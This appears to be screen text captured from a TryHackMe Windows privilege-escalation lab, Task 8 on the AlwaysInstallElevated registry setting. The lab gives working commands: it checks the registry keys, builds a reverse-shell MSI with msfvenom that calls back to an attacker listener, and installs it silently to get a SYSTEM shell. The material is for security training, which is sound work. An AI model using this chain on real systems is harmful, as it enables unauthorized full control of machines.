 TryHackMe | Windows PrivEsc
SaiSathvik1/Windows-Privilege-E
(2) Windows Privilege Escalation
MSI File Extension - What is .msi
msiexec | Microsoft Do
tryhackme.com/room/windows10privesc
Apps
BugBounty Hunting
OSCP resources
securitycreators
Interview
OSINT
Privacy
KL Mail
Ecode
Malware Analysis
Linktree
OS
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.66.237
22m 53s
?
Task 7 Registry - AutoRuns
Task 8 Registry - AlwaysInstallElevated
Query the registry for AlwaysInstallElevated keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Note that both keys are set to 1 (0x1).
On Kali, generate a reverse shell Windows Installer (reverse.msi) using msfvenom. Update the LHOST IP address accordingly:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f msi -o reverse.msi
Transfer the reverse.msi file to the C:\PrivEsc directory on Windows (use the SMB server method from earlier).
Start a listener on Kali and then run the installer to trigger a reverse shell running with SYSTEM privileges:
msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
Answer the questions below
Read and follow along with the above.
No answer needed
Question Done
ENG
IN
08:59 AM
11-08-2022